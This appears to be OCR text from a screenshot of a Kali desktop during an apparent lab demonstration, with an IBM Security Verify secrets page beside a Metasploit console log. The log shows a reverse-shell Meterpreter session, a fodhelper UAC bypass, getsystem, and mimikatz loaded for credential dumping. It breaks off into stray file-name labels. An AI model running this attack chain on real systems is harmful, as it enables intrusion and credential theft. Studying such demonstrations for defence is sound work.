 Jose's Mac mini
Control Scaling Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
navegante Mon Jan 31 1:43 PM
Mac Pro
Kali 2020
me@kali: ~
01:43 PM
me@kali: ~
File Actions Edit View Help
LabSecrets - IBM Security Verify
Not secure
Apps IBM Security Verify...
IBM Security
Home
Recent
Shared With Me
Favorites
Inbox
Reports +
Secrets +
Personal Folders
PAMAdmin
Domain Accounts
LabSecrets
Local Admins
Privileged Accounts
Admin
resource (/root/jose64.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/jose64.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.60.124:443
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 172.16.60.21
[*] Meterpreter session 1 opened (172.16.60.124:443 → 172.16.60.21:50419 ) at 2022-01-31 13:40:27 -0500
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set target Windows\ x64
target ⇒ Windows x64
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 172.16.60.124:4444
[*] Sending stage (200262 bytes) to 172.16.60.21
[*] Sending stage (200262 bytes) to 172.16.60.21
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[*] Meterpreter session 2 opened (172.16.60.124:4444 → 172.16.60.21:50420 ) at 2022-01-31 13:42:07 -0500
[*] Meterpreter session 3 opened (172.16.60.124:4444 → 172.16.60.21:50418 ) at 2022-01-31 13:42:07 -0500
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (200262 bytes) to 172.16.60.21
[*] Meterpreter session 4 opened (172.16.60.124:4444 → 172.16.60.21:50471 ) at 2022-01-31 13:42:10 -0500
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd "privilege::debug"
Privilege '20' OK
meterpreter > kiwi_cmd "sekurl
uitAllApps.app
EXTERNAL
TXT
lowedit.txt
PDF
seBravoBio.pdf
Screenflick
art One.sfmovie
Screenflick
Screenflick
Movie.sfmovie